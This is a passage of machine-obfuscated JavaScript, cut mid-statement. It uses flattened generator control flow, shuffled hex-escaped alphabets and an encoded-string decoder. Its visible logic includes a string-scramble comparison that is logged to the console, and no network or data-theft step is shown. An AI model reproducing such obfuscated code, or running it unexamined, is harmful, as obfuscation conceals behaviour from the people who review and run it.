RrnFcFC-0xc7:default:P3DjUb([yfQi8q.N42Ply.qopkGC,yfQi8q.N42Ply.HE8ITH]=[-0xa6,-0x60],RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\x44\\x31\\x49\\x37\\x3e\\x58\\x72\\x2c\\x3c\\x68\\x7c\\x7a\\x5f\\x6d\\x65\\x53\\x45\\x50\\x2a\\x48\\x71\\x63\\x79\\x4c\\x52\\x59\\x6e\\x55\\x7e\\x2e\\x6c\\x70\\x69\\x66\\x5e\\x56\\x4b\\x4d\\x6b\\x6f\\x51\\x5d\\x30\\x73\\x22\\x42\\x3f\\x5b\\x41\\x28\\x78\\x3d\\x46\\x77\\x4e\\x25\\x67\\x74\\x34\\x4a\\x47\\x61\\x43\\x35\\x2f\\x57\\x7b\\x24\\x32\\x33\\x40\\x62\\x29\\x38\\x7d\\x3a\\x76\\x36\\x5a\\x54\\x6a\\x4f\\x3b\\x39\\x21\\x2b\\x60\\x75\\x23\\x26\\x64\",RIQIFaX[yNujLbd[0x58]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb]]=RIQIFaX[yNujLbd[RrnFcFC+-0x8f]].length,RIQIFaX[yNujLbd[0xe]]=[],yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=0x24d,jZEP1Z+=-0x142,RrnFcFC+=-0x141,bPdvXEy+=0xb8);break;case-0x37:case-0xc1:case jZEP1Z- -0x16c:P3DjUb(RIQIFaX[yNujLbd[jZEP1Z+0xe2]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x19]]=yNujLbd[Mvh0ye+-0x1ca],RIQIFaX[yNujLbd[jZEP1Z+0x262]]=-yNujLbd[RrnFcFC+0x5e],yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0x257,jZEP1Z+=0x19e,RrnFcFC+=-0x4b,bPdvXEy+=-0x7e);break;case-0xea:P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0xd5,jZEP1Z+=0x37c,RrnFcFC+=-0x1af,bPdvXEy+=-0x67);break;case Mvh0ye-0x55:for(RIQIFaX[yNujLbd[0x57]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x57]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0x57]]++){RIQIFaX[yNujLbd[RrnFcFC+0x146]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[Mvh0ye+0xe3]][RIQIFaX[yNujLbd[0x57]]]);if(RIQIFaX[yNujLbd[jZEP1Z+-0x33]]===-yNujLbd[RrnFcFC+0xa9])continue;if(RIQIFaX[yNujLbd[0x198]]<yNujLbd[jZEP1Z+-0xd2]){RIQIFaX[yNujLbd[0x198]]=RIQIFaX[yNujLbd[0xa1]]}else{P3DjUb(RIQIFaX[yNujLbd[jZEP1Z+0xc4]]+=RIQIFaX[yNujLbd[0xa1]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x198]]<<RIQIFaX[yNujLbd[0x19]],RIQIFaX[yNujLbd[0x19]]+=(RIQIFaX[yNujLbd[0x198]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[RrnFcFC+0xc2]:yNujLbd[RrnFcFC+0xc3]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[jZEP1Z+-0xbc]]>>=yNujLbd[Mvh0ye+0x97],RIQIFaX[yNujLbd[0x19]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[jZEP1Z+-0xbb]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x198]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x198]]>-yNujLbd[RrnFcFC+0xa9]){P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,RrnFcFC+=-0x40,bPdvXEy+=0x1dc);break}else{P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,jZEP1Z+=-0x42,RrnFcFC+=-0x35,bPdvXEy+=0xfe);break}case RrnFcFC- -0x199:case 0xa:case-0xb3:for(RIQIFaX[yNujLbd[0x57]]=yNujLbd[jZEP1Z+-0xa];RIQIFaX[yNujLbd[RrnFcFC+0x2cf]]<RIQIFaX[yNujLbd[Mvh0ye+-0xa1]];RIQIFaX[yNujLbd[0x57]]++){RIQIFaX[yNujLbd[0xa1]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0x58]][RIQIFaX[yNujLbd[0x57]]]);if(RIQIFaX[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x198]]<yNujLbd[Mvh0ye+-0xaa]){RIQIFaX[yNujLbd[jZEP1Z+0x18c]]=RIQIFaX[yNujLbd[jZEP1Z+0x95]]}else{P3DjUb(RIQIFaX[yNujLbd[0x198]]+=RIQIFaX[yNujLbd[0xa1]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x198]]<<RIQIFaX[yNujLbd[0x19]],RIQIFaX[yNujLbd[0x19]]+=(RIQIFaX[yNujLbd[0x198]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0x19]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[RrnFcFC+0x291]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x198]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[RrnFcFC+0x410]]>-yNujLbd[0x4]){P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0x137,jZEP1Z+=0xc8,RrnFcFC+=0x193,bPdvXEy+=0x77);break}else{P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0x137,jZEP1Z+=0x86,RrnFcFC+=0x19e,bPdvXEy+=-0x67);break}case yfQi8q.N42Ply.qopkGC+0x18d:P3DjUb([yfQi8q.N42Ply.qopkGC,yfQi8q.N42Ply.HE8ITH]=[-0x41,0xea],RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[jZEP1Z+-0x316]]|RIQIFaX[yNujLbd[Mvh0ye+0x248]]<<RIQIFaX[yNujLbd[0x19]])&yNujLbd[0x1b]),yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=0x25,jZEP1Z+=-0x29c,RrnFcFC+=0x19e,bPdvXEy+=-0x67);break;case 0xbc:P3DjUb(RIQIFaX[yNujLbd[jZEP1Z+-0xc6]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[jZEP1Z+0xc4]]<<RIQIFaX[yNujLbd[RrnFcFC+0xfe]])&yNujLbd[jZEP1Z+-0xb9]),yfQi8q.SElzc4b=yfQi8q.N42Ply,jZEP1Z+=-0x42,RrnFcFC+=0xb,bPdvXEy+=-0xde);break;case RrnFcFC-0x115:P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0x4,jZEP1Z+=0xc8,RrnFcFC+=-0x142,bPdvXEy+=0x16);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0x81,0x78,0xe7,-0xbe).next().value);if(I09MNUE){return Mvh0ye}}function jZEP1Z(...RIQIFaX){var I09MNUE,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z={pUtOaO:{}}){while(jZEP1Z+EFITBT+CSTAi1+Xndp0o!==0x17)with(U1Mvu3z.pSv7OJL||U1Mvu3z)switch(jZEP1Z+EFITBT+CSTAi1+Xndp0o){case U1Mvu3z.pUtOaO.cuVl0y+0x150:case-0x17:case 0x7b:P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.pUtOaO,jZEP1Z+=0x1b9,EFITBT+=-0x28d);break;case jZEP1Z-0xae:P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.pUtOaO,jZEP1Z+=-0x1e,EFITBT+=0x11,CSTAi1+=-0x2f,Xndp0o+=0x66);break;case CSTAi1-0xf4:P3DjUb(U1Mvu3z.pUtOaO.cuVl0y=-0x57,RIQIFaX[yNujLbd[jZEP1Z+0x92]]=yNujLbd[0x4]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[CSTAi1+-0x2a])){P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.pUtOaO,jZEP1Z+=-0xe,EFITBT+=0x50,CSTAi1+=0x1d6,Xndp0o+=-0x60);break}else{P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.pUtOaO,jZEP1Z+=0x134,EFITBT+=0xa8,CSTAi1+=-0x92,Xndp0o+=-0x46);break}case 0xf0:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+0xa2]]]=Mvh0ye(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case U1Mvu3z.pUtOaO.cuVl0y+0x93:case 0x83:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case 0x35:case 0x25:P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.ME95grS,jZEP1Z+=-0x25,EFITBT+=-0x4f,Xndp0o+=0x66);break;case U1Mvu3z.pUtOaO.cuVl0y+-0x8a:case 0xb3:P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.b4JmNgv,jZEP1Z+=-0x152,EFITBT+=-0x138,CSTAi1+=0x63,Xndp0o+=0xac);break;default:U1Mvu3z.pUtOaO.cuVl0y=0xf0}}P3DjUb(I09MNUE=void 0x0,jZEP1Z=EFITBT(-0x92,-0xf9,0x2c,0x97).next().value);if(I09MNUE){return jZEP1Z}}I09MNUE={get[bIGMn0(yNujLbd[0x1d5])+yNujLbd[0x120]](){var RIQIFaX,I09MNUE;function*Mvh0ye(I09MNUE,jZEP1Z,EFITBT,CSTAi1={vPsRTdK:{}},Xndp0o){while(I09MNUE+jZEP1Z+EFITBT!==-0x10)with(CSTAi1.UyrCrj||CSTAi1)switch(I09MNUE+jZEP1Z+EFITBT){case EFITBT!=-0x9a&&EFITBT- -0xb0:P3DjUb(uFTiTk[yNujLbd[I09MNUE+-0x1d]].push((uFTiTk[yNujLbd[0x95]]|uFTiTk[yNujLbd[0x1c]]<<uFTiTk[yNujLbd[0x19]])&yNujLbd[0x1b]),CSTAi1.UyrCrj=CSTAi1.QoyKUC,EFITBT+=-0x92);break;case EFITBT- -0x2:P3DjUb([...QoyKUC.uFTiTk]=Xndp0o,QoyKUC.uFTiTk[yNujLbd[0x0]]=yNujLbd[I09MNUE+-0x45],QoyKUC.uFTiTk[yNujLbd[I09MNUE+-0x45]]=\"\\x74\\x57\\x50\\x62\\x39\\x68\\x6f\\x32\\x36\\x70\\x5e\\x4a\\x3e\\x6d\\x41\\x7b\\x6c\\x42\\x71\\x6a\\x79\\x43\\x46\\x4c\\x5a\\x65\\x78\\x45\\x73\\x4f\\x61\\x55\\x47\\x25\\x26\\x49\\x72\\x7e\\x51\\x66\\x64\\x4d\\x60\\x21\\x5d\\x52\\x77\\x76\\x31\\x53\\x4b\\x24\\x63\\x6e\\x69\\x30\\x3c\\x48\\x33\\x22\\x4e\\x44\\x59\\x5b\\x67\\x7a\\x23\\x6b\\x34\\x56\\x58\\x29\\x2e\\x38\\x35\\x3d\\x75\\x7d\\x2b\\x3f\\x37\\x7c\\x2a\\x28\\x3a\\x2c\\x2f\\x40\\x3b\\x5f\\x54\",QoyKUC.uFTiTk[yNujLbd[I09MNUE+-0x48]]=\"\"+(QoyKUC.uFTiTk[yNujLbd[0x2]]||\"\"),QoyKUC.uFTiTk[yNujLbd[0x37]]=QoyKUC.uFTiTk[yNujLbd[jZEP1Z+0x48]].length,CSTAi1.UyrCrj=CSTAi1.QoyKUC,I09MNUE+=0x2b,jZEP1Z+=0xfc,EFITBT+=-0xc9);break;case 0x1e:return zuDxrL_;case 0xf8:P3DjUb([CSTAi1.vPsRTdK.jupElp,CSTAi1.vPsRTdK.JyynqFL]=[-0x2,-0x76],vPsRTdK.j7BnzW=function(...I09MNUE){return Mvh0ye(-0xf9,0x36,-0xd,{vPsRTdK:CSTAi1.vPsRTdK,iOtbuu:{}},I09MNUE).next().value},vPsRTdK.cDBDuxA=function(...I09MNUE){return Mvh0ye(-0x37,0x9f,0xf,{vPsRTdK:CSTAi1.vPsRTdK,cJIGPN:{}},I09MNUE).next().value},vPsRTdK.glX0Z2J=function(...I09MNUE){return Mvh0ye(0x49,-0x47,-0xba,{vPsRTdK:CSTAi1.vPsRTdK,QoyKUC:{}},I09MNUE).next().value},eJ8N_0x(vPsRTdK.cDBDuxA),eJ8N_0x(vPsRTdK.glX0Z2J));if((0x1,vPsRTdK.cDBDuxA)(yNujLbd[0x1d6])+yNujLbd[jZEP1Z+0xca]in ImLo24H){P3DjUb(CSTAi1.UyrCrj=CSTAi1.vPsRTdK,I09MNUE+=-0x311,jZEP1Z+=0x15f,EFITBT+=0xfe);break}else{P3DjUb(CSTAi1.UyrCrj=CSTAi1.vPsRTdK,I09MNUE+=-0x311,jZEP1Z+=0x32,EFITBT+=0xfe);break}case CSTAi1.vPsRTdK.JyynqFL+0x9c:case 0x83:for(uFTiTk[yNujLbd[0xc]]=yNujLbd[I09MNUE+0x6a];uFTiTk[yNujLbd[0xc]]<uFTiTk[yNujLbd[0x37]];uFTiTk[yNujLbd[jZEP1Z+-0x8a]]++){uFTiTk[yNujLbd[0x16]]=uFTiTk[yNujLbd[I09MNUE+0x6c]].indexOf(uFTiTk[yNujLbd[0x1]][uFTiTk[yNujLbd[0xc]]]);if(uFTiTk[yNujLbd[I09MNUE+0x7e]]===-yNujLbd[jZEP1Z+-0x92])continue;if(uFTiTk[yNujLbd[0x1c]]<yNujLbd[0x2]){uFTiTk[yNujLbd[I09MNUE+0x84]]=uFTiTk[yNujLbd[0x16]]}else{P3DjUb(uFTiTk[yNujLbd[I09MNUE+0x84]]+=uFTiTk[yNujLbd[0x16]]*yNujLbd[0x21],uFTiTk[yNujLbd[0x95]]|=uFTiTk[yNujLbd[I09MNUE+0x84]]<<uFTiTk[yNujLbd[0x19]],uFTiTk[yNujLbd[0x19]]+=(uFTiTk[yNujLbd[I09MNUE+0x84]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[I09MNUE+0x85]:yNujLbd[0x1e]);do{P3DjUb(uFTiTk[yNujLbd[0xe]].push(uFTiTk[yNujLbd[jZEP1Z+-0x1]]&yNujLbd[jZEP1Z+-0x7b]),uFTiTk[yNujLbd[jZEP1Z+-0x1]]>>=yNujLbd[0xc],uFTiTk[yNujLbd[jZEP1Z+-0x7d]]-=yNujLbd[0xc])}while(uFTiTk[yNujLbd[0x19]]>yNujLbd[I09MNUE+0x84]);uFTiTk[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(uFTiTk[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(CSTAi1.UyrCrj=CSTAi1.QoyKUC,I09MNUE+=0x93,jZEP1Z+=-0x11);break}else{P3DjUb(CSTAi1.UyrCrj=CSTAi1.QoyKUC,I09MNUE+=0x93,jZEP1Z+=-0x11,EFITBT+=-0x92);break}case-0xba:case 0x74:case-0x8c:return;case CSTAi1.vPsRTdK.JyynqFL+-0x71:P3DjUb([CSTAi1.vPsRTdK.jupElp,CSTAi1.vPsRTdK.JyynqFL]=[-0x30,-0x3e],CSTAi1.UyrCrj=CSTAi1.CEVi2w,I09MNUE+=-0xc8,jZEP1Z+=0x69,EFITBT+=0x1bd);break;case jZEP1Z!=0xa8&&jZEP1Z-0x64:return RIQIFaX=!0x0,mSiJIW;case-0x67:case jZEP1Z-0x3f:return;case jZEP1Z-0xe6:case 0x6:case-0x45:P3DjUb(uFTiTk[yNujLbd[jZEP1Z+-0x16]]=yNujLbd[0x2],uFTiTk[yNujLbd[0x1c]]=-yNujLbd[0x4],CSTAi1.UyrCrj=CSTAi1.QoyKUC,I09MNUE+=-0x105,jZEP1Z+=0x67,EFITBT+=0x17b);break;case 0x99:case-0x9a:default:CSTAi1.iOtbuu.AZzheeg=(0x1,jx8SjR1)(-0x2f,-0x79).next().value;if(WHsDoI){P3DjUb(CSTAi1.UyrCrj=CSTAi1.iOtbuu,EFITBT+=0x51);break}else{P3DjUb(CSTAi1.UyrCrj=CSTAi1.iOtbuu,I09MNUE+=0xbf,EFITBT+=-0x46);break}case 0x4c:case-0x8a:return AZzheeg;case-0x5a:P3DjUb(uFTiTk[yNujLbd[0xe]]=[],uFTiTk[yNujLbd[0x95]]=yNujLbd[0x2],CSTAi1.UyrCrj=CSTAi1.QoyKUC,I09MNUE+=0x29,jZEP1Z+=-0x86);break;case 0x3b:case-0x91:case EFITBT!=-0x8&&EFITBT- -0xb0:return s1cOuT(uFTiTk[yNujLbd[jZEP1Z+-0x77]]);case 0x20:case CSTAi1.vPsRTdK.JyynqFL+0xc:case-0xce:P3DjUb(CSTAi1.UyrCrj=CSTAi1.cwalNA,I09MNUE+=-0xbd,jZEP1Z+=0xfe,EFITBT+=0xa0);break;case CSTAi1.vPsRTdK.jupElp+-0x47:P3DjUb(CSTAi1.UyrCrj=CSTAi1.cJIGPN,I09MNUE+=-0x116,jZEP1Z+=0xdd,EFITBT+=0xa0);break;case-0xbe:case-0xb:case jZEP1Z!=-0x85&&jZEP1Z-0x64:P3DjUb((0x1,j7BnzW)(),CSTAi1.UyrCrj=CSTAi1.vPsRTdK,jZEP1Z+=-0x12d);break;case CSTAi1.vPsRTdK.JyynqFL+0xed:P3DjUb([...cJIGPN.o_gMcWM]=Xndp0o,cJIGPN.f88Xfe9=function*I09MNUE(jZEP1Z,EFITBT,CSTAi1,Xndp0o,RIQIFaX={Jh86Ij:{}}){while(jZEP1Z+EFITBT+CSTAi1+Xndp0o!==-0x6a)with(RIQIFaX.ACmt2uz||RIQIFaX)switch(jZEP1Z+EFITBT+CSTAi1+Xndp0o){case 0xc2:case-0xd4:case RIQIFaX.Jh86Ij.lDEDyvW+-0x62:return cJIGPN.Bcvvd7=!0x0,bPdvXEy[cJIGPN.o_gMcWM[yNujLbd[CSTAi1+-0xee]]]=(0x1,vPsRTdK.glX0Z2J)(yfQi8q[cJIGPN.o_gMcWM[yNujLbd[0x2]]]);default:P3DjUb([RIQIFaX.Jh86Ij.lDEDyvW,RIQIFaX.Jh86Ij.SkpR99]=[0x8,-0x60],cJIGPN.o_gMcWM[yNujLbd[EFITBT+0x79]]=yNujLbd[jZEP1Z+0x35]);if(typeof bPdvXEy[cJIGPN.o_gMcWM[yNujLbd[EFITBT+0x7b]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(RIQIFaX.ACmt2uz=RIQIFaX.Jh86Ij,jZEP1Z+=0xae,EFITBT+=0x92,CSTAi1+=0x7d,Xndp0o+=-0x12a);break}else{P3DjUb(RIQIFaX.ACmt2uz=RIQIFaX.Jh86Ij,jZEP1Z+=-0x2c,EFITBT+=0x92,CSTAi1+=-0xd8,Xndp0o+=0x1d9);break}case Xndp0o- -0xb2:case-0x9e:case 0xd1:return cJIGPN.Bcvvd7=!0x0,bPdvXEy[cJIGPN.o_gMcWM[yNujLbd[0x2]]]=(0x1,vPsRTdK.glX0Z2J)(yfQi8q[cJIGPN.o_gMcWM[yNujLbd[0x2]]]);case 0xbe:case 0x6:case RIQIFaX.Jh86Ij.SkpR99+0x9:P3DjUb([RIQIFaX.Jh86Ij.lDEDyvW,RIQIFaX.Jh86Ij.SkpR99]=[-0xb,-0xa2],RIQIFaX.ACmt2uz=RIQIFaX.HtHQW0,jZEP1Z+=-0x90,EFITBT+=-0x23,CSTAi1+=0x116,Xndp0o+=-0x76);break;case CSTAi1- -0xdf:return cJIGPN.Bcvvd7=!0x0,bPdvXEy[cJIGPN.o_gMcWM[yNujLbd[0x2]]];case-0x8c:case-0x56:case Xndp0o-0x5f:P3DjUb(RIQIFaX.ACmt2uz=RIQIFaX.Jh86Ij,jZEP1Z+=0xda,CSTAi1+=0x10b,Xndp0o+=-0x155);break;case-0xf0:return cJIGPN.Bcvvd7=!0x0,bPdvXEy[cJIGPN.o_gMcWM[yNujLbd[0x2]]]=(0x1,vPsRTdK.glX0Z2J)(yfQi8q[cJIGPN.o_gMcWM[yNujLbd[0x2]]]);case-0x84:case 0xac:case EFITBT-0xf2:P3DjUb(RIQIFaX.ACmt2uz=RIQIFaX.s7Wqen2,jZEP1Z+=-0xa7,EFITBT+=-0x23,CSTAi1+=0x116);break}},cJIGPN.Bcvvd7=void 0x0,cJIGPN.zuDxrL_=(0x1,cJIGPN.f88Xfe9)(-0x31,-0x79,0x73,-0xb6).next().value);if(cJIGPN.Bcvvd7){P3DjUb(CSTAi1.UyrCrj=CSTAi1.cJIGPN,I09MNUE+=-0x59);break}else{P3DjUb(CSTAi1.UyrCrj=CSTAi1.cJIGPN,I09MNUE+=-0x17);break}case-0xd0:P3DjUb([...iOtbuu.FRE8YX]=Xndp0o,iOtbuu.jx8SjR1=function*I09MNUE(jZEP1Z,EFITBT,CSTAi1={QE6lGJ:{}}){while(jZEP1Z+EFITBT!==-0x99)with(CSTAi1.RDEA8z||CSTAi1)switch(jZEP1Z+EFITBT){case jZEP1Z- -0x71:P3DjUb(CSTAi1.RDEA8z=CSTAi1.ia2vzV,jZEP1Z+=0xa,EFITBT+=-0xea);break;case EFITBT!=0x71&&EFITBT-0x39:case 0x1d:default:P3DjUb(CSTAi1.RDEA8z=CSTAi1.i_Ulgdl,jZEP1Z+=0xa,EFITBT+=-0x52);break;case CSTAi1.QE6lGJ.twJYBNz+-0x106:P3DjUb([CSTAi1.QE6lGJ.jTrN7Xm,CSTAi1.QE6lGJ.twJYBNz]=[0x98,-0x78],CSTAi1.RDEA8z=CSTAi1.ExHOcNu,jZEP1Z+=0x57,EFITBT+=-0xb6);break;case jZEP1Z-0x79:case 0x5b:case 0x52:P3DjUb([CSTAi1.QE6lGJ.jTrN7Xm,CSTAi1.QE6lGJ.twJYBNz]=[-0xd6,0xcc],iOtbuu.FRE8YX[yNujLbd[0x0]]=yNujLbd[0x2],iOtbuu.FRE8YX[-yNujLbd[0x85]]=eJ8N_0x(function(...I09MNUE){I09MNUE[yNujLbd[0x0]]=yNujLbd[0x1];return iOtbuu.FRE8YX[yNujLbd[0x4]]({},I09MNUE[yNujLbd[0x2]],I09MNUE[yNujLbd[0x4]])},yNujLbd[0x1]),iOtbuu.FRE8YX[yNujLbd[0x4]]=eJ8N_0x(function(...I09MNUE){P3DjUb(I09MNUE[yNujLbd[0x0]]=yNujLbd[0xb],I09MNUE[yNujLbd[0x3]]={});if(I09MNUE[yNujLbd[0x2]][I09MNUE[yNujLbd[0x4]]+I09MNUE[yNujLbd[0x1]]]!==yNujLbd[0x28])return I09MNUE[yNujLbd[0x2]][I09MNUE[yNujLbd[0x4]]+I09MNUE[yNujLbd[0x1]]];if(I09MNUE[yNujLbd[0x4]]===I09MNUE[yNujLbd[0x1]])return yNujLbd[0x169];for(I09MNUE[yNujLbd[0x5]]=yNujLbd[0x2];I09MNUE[yNujLbd[0x5]]<I09MNUE[yNujLbd[0x4]].length;I09MNUE[yNujLbd[0x5]]++){if(I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x4]][I09MNUE[yNujLbd[0x5]]]]===yNujLbd[0x28])I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x4]][I09MNUE[yNujLbd[0x5]]]]=yNujLbd[0x2];if(I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x1]][I09MNUE[yNujLbd[0x5]]]]===yNujLbd[0x28])I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x1]][I09MNUE[yNujLbd[0x5]]]]=yNujLbd[0x2];P3DjUb(I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x4]][I09MNUE[yNujLbd[0x5]]]]++,I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x1]][I09MNUE[yNujLbd[0x5]]]]--)}for(I09MNUE[yNujLbd[0x14]]in I09MNUE[yNujLbd[0x3]])if(I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x14]]]!==yNujLbd[0x2]){I09MNUE[yNujLbd[0x2]][I09MNUE[yNujLbd[0x4]]+I09MNUE[yNujLbd[0x1]]]=yNujLbd[0x1af];return yNujLbd[0x1af]}for(I09MNUE[yNujLbd[0xa]]=yNujLbd[0x4];I09MNUE[yNujLbd[0xa]]<I09MNUE[yNujLbd[0x4]].length;I09MNUE[yNujLbd[0xa]]++)if(iOtbuu.FRE8YX[yNujLbd[0x4]](I09MNUE[yNujLbd[0x2]],I09MNUE[yNujLbd[0x4]].substr(yNujLbd[0x2],I09MNUE[yNujLbd[0xa]]),I09MNUE[yNujLbd[0x1]].substr(yNujLbd[0x2],I09MNUE[yNujLbd[0xa]]))&&iOtbuu.FRE8YX[yNujLbd[0x4]](I09MNUE[yNujLbd[0x2]],I09MNUE[yNujLbd[0x4]].substr(I09MNUE[yNujLbd[0xa]]),I09MNUE[yNujLbd[0x1]].substr(I09MNUE[yNujLbd[0xa]]))||iOtbuu.FRE8YX[yNujLbd[0x4]](I09MNUE[yNujLbd[0x2]],I09MNUE[yNujLbd[0x4]].substr(yNujLbd[0x2],I09MNUE[yNujLbd[0xa]]),I09MNUE[yNujLbd[0x1]].substr(I09MNUE[yNujLbd[0x1]].length-I09MNUE[yNujLbd[0xa]]))&&iOtbuu.FRE8YX[yNujLbd[0x4]](I09MNUE[yNujLbd[0x2]],I09MNUE[yNujLbd[0x4]].substr(I09MNUE[yNujLbd[0xa]]),I09MNUE[yNujLbd[0x1]].substr(yNujLbd[0x2],I09MNUE[yNujLbd[0x1]].length-I09MNUE[yNujLbd[0xa]]))){I09MNUE[yNujLbd[0x2]][I09MNUE[yNujLbd[0x4]]+I09MNUE[yNujLbd[0x1]]]=yNujLbd[0x169];return yNujLbd[0x169]}I09MNUE[yNujLbd[0x2]][I09MNUE[yNujLbd[0x4]]+I09MNUE[yNujLbd[0x1]]]=yNujLbd[0x1af];return yNujLbd[0x1af]},yNujLbd[0xb]));return iOtbuu.WHsDoI=!0x0,iU6F0f((0x1,vPsRTdK.cDBDuxA)(yNujLbd[0x1d7])+yNujLbd[jZEP1Z+0xb6]).log(iOtbuu.FRE8YX[-yNujLbd[0x85]]);case jZEP1Z- -0x1c:P3DjUb(CSTAi1.RDEA8z=CSTAi1.mXXAxq,jZEP1Z+=-0x55,EFITBT+=-0x39);break}},iOtbuu.WHsDoI=void 0x0,CSTAi1.UyrCrj=CSTAi1.iOtbuu,I09MNUE+=0xcb);break;case 0xaa:case EFITBT!=-0x1ae&&EFITBT- -0xfc:case 0x69:P3DjUb(CSTAi1.UyrCrj=CSTAi1.cJIGPN,I09MNUE+=-0x156,jZEP1Z+=0x69,EFITBT+=0xa0);break;case-0xa:case EFITBT!=-0x91&&EFITBT- -0xfc:P3DjUb(CSTAi1.UyrCrj=CSTAi1.iOtbuu,I09MNUE+=-0xf4,EFITBT+=0x1f2);break}}P3DjUb(RIQIFaX=void 0x0,I09MNUE=Mvh0ye(0x29e,-0xb7,-0xef).next().value);if(RIQIFaX){return I09MNUE}},get[jZEP1Z(yNujLbd[0x1d8])+yNujLbd[0x167]](){var RIQIFaX,I09MNUE;function*Mvh0ye(I09MNUE,EFITBT,CSTAi1={qkzhDu:{}},Xndp0o){while(I09MNUE+EFITBT!==-0x6b)with(CSTAi1.vEYpyk||CSTAi1)switch(I09MNUE+EFITBT){case 0x3f:return bPdvXEy[pxHl4C];case EFITBT- -0x59:P3DjUb(CSTAi1.qkzhDu.ttpD2I=0x4b,qkzhDu.KFVQJUy=function(...I09MNUE){return Mvh0ye(-0xf4,0x74,{qkzhDu:CSTAi1.qkzhDu,UG48wHK:{}},I09MNUE).next().value});if(jZEP1Z(yNujLbd[I09MNUE+0x180])in ImLo24H){P3DjUb(CSTAi1.vEYpyk=CSTAi1.qkzhDu,I09MNUE+=-0x189,EFITBT+=0xe5);break}else{P3DjUb(CSTAi1.vEYpyk=CSTAi1.qkzhDu,I09MNUE+=0x7d,EFITBT+=-0x12d);break}case I09MNUE!=0x54&&I09MNUE- -0x88:P3DjUb(CSTAi1.qkzhDu.ttpD2I=0x7d,CSTAi1.vEYpyk=CSTAi1.qkzhDu,I09MNUE+=-0x6d,EFITBT+=0x11);break;case 